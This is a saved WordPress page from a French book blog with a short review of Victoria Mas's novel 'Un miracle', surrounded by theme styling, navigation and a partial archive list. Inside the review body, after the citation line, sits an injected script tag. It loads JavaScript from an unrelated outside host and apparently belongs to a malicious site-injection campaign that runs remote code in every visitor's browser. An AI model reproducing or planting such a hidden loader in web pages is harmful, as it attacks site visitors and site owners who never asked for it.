

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2022/09/17/lola-lit-un-miracle/
body_size: 10918
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit Un miracle | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2022%2F09%2F17%2Flola-lit-un-miracle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2022%2F09%2F17%2Flola-lit-un-miracle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/7968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2022/09/17/lola-lit-un-miracle/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=7968' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-7968 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-7968" class="post-7968 post type-post status-publish format-standard hentry category-livres tag-editions-albin-michel-2022 tag-les-filles-de-la-charite-de-saint-vincent-de-paul tag-rentree-litteraire-2022">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2022/09/17/lola-lit-un-miracle/" rel="bookmark">Lola lit Un miracle</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2022/09/17/lola-lit-un-miracle/" title="10 h 04 min" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-17T10:04:39+01:00">17 septembre 2022</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2022/09/17/lola-lit-un-miracle/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align: justify;"><img decoding="async" class="alignleft" src="https://www.babelio.com/couv/CVT_Un-miracle_3122.jpg" alt="Un miracle par Mas" />Le roman s&rsquo;ouvre sur une nuit de juillet 1830 à Paris, vers 23h, la novice Catherine Labouré de la congrégation des Filles de la charité de Saint Vincent de Paul, conduite par un enfant auréolé de lumière, voit la Vierge. De nos jours, à Paris, soeur Rose annonce à soeur Anne qu&rsquo;elle a eu une vision : soeur Anne va rencontrer la Vierge en Bretagne ! Alors lorsqu&rsquo;une place se présente à Roscoff, soeur Anne pleine d&rsquo;espoir propose sa candidature et prépare sa valise. Et un jour en face de Roscoff, sur l&rsquo;île de Batz, la rumeur gronde : Isaac, un enfant du pays pourtant non croyant dit avoir eu une vision ; une femme blonde et douce lui est apparu et lui a parlé. Dans ce pays où religions et superstitions se côtoient, certains se pâment, d&rsquo;autres se méfient. Lorsque Isaac annonce un miracle, la foule curieuse, avide et jalouse, se presse sur le promontoire.</p>
<p style="text-align: justify;">Pour ce second roman, l&rsquo;autrice réussit une fois encore à nous plonger dans un univers très particulier où l&rsquo;on  croise une galerie de personnages crédibles aux portraits plutôt bien brossés. Toutefois, malgré un début passionnant, j&rsquo;ai trouvé que l&rsquo;histoire tournait un peu en rond. J&rsquo;ai préféré le thème de <a href="https://www.levoyagedelola.com/2019/09/18/lola-lit-le-bal-des-folles-%e2%99%a5%e2%99%a5%e2%99%a5/" target="_blank" rel="noopener">Le bal des folles</a> mais j&rsquo;ai bien hâte de connaitre le sujet de son troisième roman ♥</p>
<hr />
<p><em>Un miracle / Victoria Mas &#8211; Editions Albin Michel &#8211; aout 2022 &#8211; 224p</em><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/editions-albin-michel-2022/" rel="tag">Editions Albin Michel 2022</a>, <a href="https://www.levoyagedelola.com/tag/les-filles-de-la-charite-de-saint-vincent-de-paul/" rel="tag">Les Filles de la charité de Saint Vincent de Paul</a>, <a href="https://www.levoyagedelola.com/tag/rentree-litteraire-2022/" rel="tag">Rentrée Littéraire 2022</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2022/09/16/lola-lit-lhomme-peuple-%e2%99%a5/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit L&rsquo;homme peuplé ♥</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2022/09/18/lola-lit-arpenter-la-nuit-%e2%9d%a4%ef%b8%8f/" rel="next">Lola lit Arpenter la nuit ❤️ <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
